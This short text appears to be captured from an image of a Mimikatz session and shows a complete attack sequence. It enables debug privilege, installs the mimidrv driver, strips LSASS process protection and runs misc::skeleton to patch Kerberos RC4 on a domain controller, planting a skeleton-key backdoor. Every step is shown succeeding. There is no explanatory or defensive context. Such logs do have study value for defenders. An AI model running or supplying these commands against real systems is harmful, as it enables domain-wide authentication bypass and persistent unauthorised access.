 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 472 -> 00/00 [0-0-0]
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK